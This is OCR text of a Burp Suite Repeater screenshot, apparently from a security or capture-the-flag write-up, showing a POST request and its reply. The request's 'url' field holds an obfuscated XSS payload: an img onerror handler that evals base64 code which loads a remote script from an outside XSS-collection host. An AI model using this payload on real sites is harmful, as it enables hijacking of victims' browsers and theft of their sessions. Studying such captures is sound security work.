 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts JSON Beautifier
1 × 2 × 3 × 4 × 5 × 6 × ...
Go Cancel < ▼ > ▼ Target: http://13.57.104.34 ?
Request
Raw Params Headers Hex
POST /Recieve/ HTTP/1.1
Host: 13.57.104.34
Content-Length: 190
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/68.0.3440.75
Safari/537.36
Origin: http://13.57.104.34
Content-Type: application/x-www-form-urlencoded
DNT: 1
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,imag
e/apng,*/*;q=0.8
Referer: http://13.57.104.34/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,fr;q=0.7
Connection: close
url=http://www.1.com/a.php?a=1<img/src='x'/onerror=eval(atob('cz1jcm
VhdGVFbGVtZW50KCdzY3JpcHQnKTtib2R5LmFwcGVuZENoaWxkKHMpO
3Muc3JjPSdodHRwOi8veHNzcHQuY29tLzdKOUNheT8nK01hdGgucmFuZ
G9tKCk='))>
? < + > Type a search term 0 matches
Response
Raw Headers Hex JSON Beautifier
HTTP/1.1 200 OK
Date: Sat, 28 Jul 2018 12:20:37 GMT
Server: WSGIServer/0.1 Python/2.7.15rc1
X-Frame-Options: SAMEORIGIN
Content-Type: application-json;charset=utf-8;
Content-Length: 13
{"msg": "ok"}
? < + > Type a search 0 matches
ChaMd5安全团队
Done 206 bytes | 1,901 millis